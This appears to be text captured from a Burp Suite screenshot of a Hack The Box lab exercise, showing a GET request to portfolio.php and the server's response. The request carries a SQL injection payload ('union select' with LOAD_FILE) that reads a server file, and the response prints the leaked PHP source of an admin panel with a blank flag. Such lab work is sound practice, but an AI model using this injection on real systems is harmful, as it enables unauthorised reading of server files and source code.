 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1+union+select+1,2,(SELECT+LOAD_FILE('/var/www/html/administrat/panel.php'))
HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Reprehenderit soluta, eos quod consequuntur itaque. Nam.
30 2 - <?php
31 // Initialize the session
32 session_start();
33
34 // Check if the user is logged in, if not then redirect him to login page
35 if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
36 header("location: index.php");
37 exit;
38 }
39 ?>
40
41 <!DOCTYPE html>
42 <html lang="en">
43 <head>
44 <meta charset="UTF-8">
45 <title>Welcome</title>
46 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
47 <link rel="icon" href="../favicon.ico" type="image/x-icon">
48 <style type="text/css">
49 body{ font: 14px sans-serif; text-align: center; }
50 </style>
51 </head>
52 <body>
53 <div class="page-header">
54 <h1>Hi, <b><?php echo htmlspecialchars($_SESSION["username"]); ?></b>.
Welcome to our site.</h1><b><a href="logout.php">Logout</a></b>
55 <br><br><br>
56 <h1>HTB{ }</h1>
57 </div>
58 </body>
59 </html>
60
61 </p>
62
63
64 </div>
65 </div>
Search...
0 matches
2,262 bytes | 252 millis